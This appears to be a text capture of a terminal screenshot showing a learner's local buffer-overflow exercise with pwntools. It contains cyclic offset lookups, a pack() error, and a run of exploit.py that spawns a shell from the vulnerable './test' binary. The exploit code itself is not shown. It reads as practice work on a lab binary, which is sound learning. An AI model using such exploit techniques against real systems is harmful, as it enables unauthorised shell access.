 jwj@jwj-VMware-Virtual-Platform: ~/桌面
文件(F) 编辑(E) 视图(V) 搜索(S) 终端(T) 帮助(H)
ne 149, in pack
    raise ValueError("pack(): number does not fit within word_size [%i, %r, %r]"
 % (0, number, limit))
ValueError: pack(): number does not fit within word_size [0, 7018685615154028897
, 4294967296]
jwj@jwj-VMware-Virtual-Platform:~/桌面$ cyclic -l 0x61676161
22
jwj@jwj-VMware-Virtual-Platform:~/桌面$ syslic -l 0x61666161
Could not find command-not-found database. Run 'sudo apt update' to populate it.
syslic: 未找到命令
jwj@jwj-VMware-Virtual-Platform:~/桌面$ cyclic -l 0x61666161
18
jwj@jwj-VMware-Virtual-Platform:~/桌面$ python3 exploit.py
[+] Starting local process './test': pid 3256
[*] Switching to interactive mode
AAAAAAAAAAAAAAAAAAv\x11
$ ls
exploit.py     megabeets_0x2.c          qaxbrowser-safe.desktop  test.c
megabeets_0x2  peda-session-test.txt  test
$ ll
/bin/sh: 2: ll: not found
$ whoami
jwj
$